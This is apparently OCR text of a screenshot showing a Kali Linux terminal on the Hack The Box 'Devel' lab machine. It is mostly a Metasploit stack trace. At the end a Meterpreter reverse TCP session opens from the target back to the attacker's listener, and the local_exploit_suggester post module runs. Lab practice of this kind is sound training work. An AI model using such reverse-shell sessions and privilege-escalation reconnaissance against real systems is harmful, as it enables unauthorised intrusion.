 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 10.10.14.21 16:53
kali@kali: ~/Documents/HTB/devel
File Actions Edit View Help
kali@kali: ~/Documents/HTB/devel × kali@kali: ~/Documents/HTB/devel ×
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:220:in `send_packet_wait_response'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/packet_dispatcher.rb:176:in `send_request'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:368:in `close'
from /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/stdapi/sys/process.rb:341:in `block in finalize'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:1235:in `index'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:1235:in `addop_vex'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:794:in `block in init_avx_only'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:786:in `each'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:786:in `init_avx_only'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:1118:in `init_avx'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:1122:in `init_avx2'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/opcodes.rb:1128:in `init_all'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/cpu/ia32/main.rb:236:in `init_opcode_list'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:28:in `opcode_list'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/main.rb:42:in `opcode_list_byname'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/parse.rb:71:in `parse_instruction_mnemonic'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/parse.rb:31:in `parse_instruction'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/parse.rb:339:in `parse'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/shellcode.rb:69:in `assemble'
from /usr/share/metasploit-framework/vendor/bundle/ruby/3.1.0/gems/metasm-1.0.5/metasm/exe_format/main.rb:94:in `assemble'
from /usr/share/metasploit-framework/lib/msf/core/payload/windows/meterpreter_loader.rb:108:in `stage_meterpreter'
from /usr/share/metasploit-framework/lib/msf/core/payload/windows/meterpreter_loader.rb:68:in `stage_payload'
from /usr/share/metasploit-framework/lib/msf/core/payload/stager.rb:151:in `generate_stage'
from /usr/share/metasploit-framework/lib/msf/core/payload/stager.rb:191:in `handle_connection'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:168:in `block (2 levels) in start_handler'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:145:in `loop'
from /usr/share/metasploit-framework/lib/msf/core/handler/reverse_tcp.rb:145:in `block in start_handler'
from /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:105:in `block in spawn'
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.21:4444 → 10.10.10.5:49175) at 2023-07-15 16:51:50 -0400
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
Right Ctrl